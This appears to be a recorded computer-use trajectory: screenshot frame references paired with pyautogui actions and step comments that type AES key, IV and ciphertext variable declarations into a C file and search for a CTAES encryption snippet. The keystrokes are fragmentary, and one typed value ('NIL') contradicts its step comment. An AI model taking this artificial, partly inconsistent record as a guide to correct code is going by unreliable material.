
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# Step: Initialise dwFileSize to 0x00 instead of NULL in main
pyautogui.scroll(-3)

pyautogui.write('0x00')

# Step: Declare pAesKey = GenerateRandomKey3(32) and pAesIv = GenerateRandomKey3(16) in main
pyautogui.write('PBYTE')

pyautogui.write('pAesKey =')

pyautogui.write('Gener')

pyautogui.doubleClick(447, 238)
pyautogui.write('PBYTE pAes')

pyautogui.write('v = GenerateRandomKey3(16')

# Step: Declare uCipherText = NULL and sCipherTextSize = NULL, then save main.c
pyautogui.write('ULONG_PTR')

pyautogui.write('uCiph')

pyautogui.write('erText = NIL')
pyautogui.write('SIZE_T')

pyautogui.write('sCipherTex')

pyautogui.write('tSize = NULL;')

pyautogui.press('Ctrl+S')

# Step: Search 'AES' and expand the AES Encryption Using The CTAES Library snippet
pyautogui.write('AES')
